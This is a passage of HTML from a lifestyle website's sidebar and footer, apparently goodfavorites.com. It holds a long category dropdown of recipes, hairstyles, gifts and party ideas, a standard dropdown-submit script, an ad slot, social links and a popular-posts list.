	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(167)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(241)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(296)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(207)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(49)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-4136" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Best%20Fall%20Nail%20Colors%202020%20Inspirational%20top%2010%20Best%20Fall%20Winter%20Nail%20Colors%202019%202020%20Ideas%20amp%20Trends-958991.png" href="https://goodfavorites.com/best-fall-nail-colors-2020/" title="Best 22 Best Fall Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/best-fall-nail-colors-2020/" rel="bookmark" title="Best 22 Best Fall Nail Colors 2020">
											Best 22 Best Fall Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-11-13T18:48:56+00:00">November 13, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Boy%20Haircuts%202020%20Fresh%20Trending%20Boys%20Haircuts%202019%202020%20Rafael%20S%20Barbershop%20Nyc-193629.png" href="https://goodfavorites.com/cool-boy-haircuts-2020/" title="20 Ideas for Cool Boy Haircuts 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-boy-haircuts-2020/" rel="bookmark" title="20 Ideas for Cool Boy Haircuts 2020">
											20 Ideas for Cool Boy Haircuts 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-12-20T06:19:53+00:00">December 20, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bob%20Haircuts%20for%20Women%20Over%2060%20Beautiful%2085%20Incredibly%20Beautiful%20Short%20Haircuts%20for%20Women%20Over%2060-899011.png" href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" title="Best 20 Bob Haircuts for Women Over 60"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" rel="bookmark" title="Best 20 Bob Haircuts for Women Over 60">
											Best 20 Bob Haircuts for Women Over 60										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-26T14:58:50+00:00">October 26, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Low%20Cholesterol%20Recipes%20New%2020%20Low%20Cholesterol%20Recipes%20Health-172854.png" href="https://goodfavorites.com/low-cholesterol-recipes/" title="35 Best Ideas Low Cholesterol Recipes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/low-cholesterol-recipes/" rel="bookmark" title="35 Best Ideas Low Cholesterol Recipes">
											35 Best Ideas Low Cholesterol Recipes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-06-25T21:15:57+00:00">June 25, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pubic%20Hairstyles%20for%20Males%20Luxury%20How%20to%20Shave%20Your%20Pubes-639973.png" href="https://goodfavorites.com/pubic-hairstyles-for-males/" title="24 Best Ideas Pubic Hairstyles for Males"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/pubic-hairstyles-for-males/" rel="bookmark" title="24 Best Ideas Pubic Hairstyles for Males">
											24 Best Ideas Pubic Hairstyles for Males										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-10-07T03:58:59+00:00">October 7, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>GoodFavorites, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>GoodFavorites can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

GoodFavorites also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-9293" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Most%20Popular%20Mens%20Hairstyles%20Inspirational%20Most%20Popular%20Mens%20Hairstyles-268631.png" href="https://goodfavorites.com/most-popular-mens-hairstyles/" title="The Best Most Popular Mens Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
